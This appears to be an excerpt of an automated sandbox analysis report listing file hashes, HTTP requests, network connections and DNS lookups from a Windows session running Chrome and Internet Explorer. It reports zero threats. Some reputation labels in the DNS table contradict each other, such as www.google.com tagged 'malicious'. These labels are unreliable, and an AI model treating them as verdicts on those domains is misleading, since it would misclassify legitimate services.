| 3684 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Local Storage\leveldb\LOG.old~RF117617.TMP | text | |
MD5:81F483F77EE490F35306A4F94DB2286B | SHA256:82434CE3C9D13F509EBEEBE3A7A1A1DE9AB4557629D9FC855761E0CFA45E8BCE | |||
| 2184 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\PO2HN1X2\favicon[1].ico | image | |
MD5:DA597791BE3B6E732F0BC8B20E38EE62 | SHA256:5B2C34B3C4E8DD898B664DBA6C3786E2FF9869EFF55D673AA48361F11325ED07 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
79
TCP/UDP connections
84
DNS requests
57
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
860 | svchost.exe | HEAD | 403 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | — | — | whitelisted |
860 | svchost.exe | HEAD | 302 | 142.250.184.238:80 | http://redirector.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | — | — | whitelisted |
860 | svchost.exe | HEAD | 200 | 173.194.5.234:80 | http://r5---sn-aigzrn7l.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3?cms_redirect=yes&mh=8t&mip=185.192.69.73&mm=28&mn=sn-aigzrn7l&ms=nvh&mt=1642191860&mv=m&mvi=5&pl=25&rmhost=r3---sn-aigzrn7l.gvt1.com&shardbypass=yes&smhost=r3---sn-aigzrn7e.gvt1.com | US | — | — | whitelisted |
2576 | chrome.exe | GET | 302 | 142.250.184.238:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvNzI0QUFXNV9zT2RvdUwyMERESEZGVmJnQQ/1.0.0.6_nmmhkkegccagdldgiimedpiccmgmieda.crx | US | html | 593 b | whitelisted |
860 | svchost.exe | GET | 302 | 142.250.184.238:80 | http://redirector.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | html | 614 b | whitelisted |
860 | svchost.exe | GET | 206 | 173.194.5.234:80 | http://r5---sn-aigzrn7l.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3?cms_redirect=yes&mh=8t&mip=185.192.69.73&mm=28&mn=sn-aigzrn7l&ms=nvh&mt=1642191860&mv=m&mvi=5&pl=25&rmhost=r3---sn-aigzrn7l.gvt1.com&shardbypass=yes&smhost=r3---sn-aigzrn7e.gvt1.com | US | binary | 9.44 Kb | whitelisted |
2184 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA177el9ggmWelJjG4vdGL0%3D | US | der | 471 b | whitelisted |
860 | svchost.exe | GET | 302 | 142.250.184.238:80 | http://redirector.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3 | US | html | 614 b | whitelisted |
860 | svchost.exe | GET | 206 | 173.194.5.234:80 | http://r5---sn-aigzrn7l.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3?cms_redirect=yes&mh=8t&mip=185.192.69.73&mm=28&mn=sn-aigzrn7l&ms=nvh&mt=1642191860&mv=m&mvi=5&pl=25&rmhost=r3---sn-aigzrn7l.gvt1.com&shardbypass=yes&smhost=r3---sn-aigzrn7e.gvt1.com | US | binary | 9.44 Kb | whitelisted |
860 | svchost.exe | GET | 206 | 173.194.5.234:80 | http://r5---sn-aigzrn7l.gvt1.com/edgedl/release2/chrome_component/adys6mm2sd23z36ns7e4hcs4hrqq_1.3.36.111/ihnlcenocehgdaegdmhbidjhnhdchfmm_1.3.36.111_win_ac5lwr5427en7czu7myxmee6c7xq.crx3?cms_redirect=yes&mh=8t&mip=185.192.69.73&mm=28&mn=sn-aigzrn7l&ms=nvh&mt=1642191860&mv=m&mvi=5&pl=25&rmhost=r3---sn-aigzrn7l.gvt1.com&shardbypass=yes&smhost=r3---sn-aigzrn7e.gvt1.com | US | binary | 5.63 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2080 | iexplore.exe | 162.159.130.233:443 | cdn.discordapp.com | Cloudflare Inc | — | shared |
2080 | iexplore.exe | 209.197.3.8:80 | ctldl.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
2184 | iexplore.exe | 13.107.21.200:443 | www.bing.com | Microsoft Corporation | US | whitelisted |
2184 | iexplore.exe | 209.197.3.8:80 | ctldl.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
2184 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2080 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2576 | chrome.exe | 142.250.185.164:443 | www.google.com | Google Inc. | US | whitelisted |
2576 | chrome.exe | 142.250.185.174:443 | clients2.google.com | Google Inc. | US | whitelisted |
2576 | chrome.exe | 172.217.18.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2576 | chrome.exe | 142.250.185.77:443 | accounts.google.com | Google Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cdn.discordapp.com |
| shared |
ctldl.windowsupdate.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
clients2.google.com |
| whitelisted |
www.google.com |
| malicious |
accounts.google.com |
| shared |
clientservices.googleapis.com |
| whitelisted |
fonts.googleapis.com |
| whitelisted |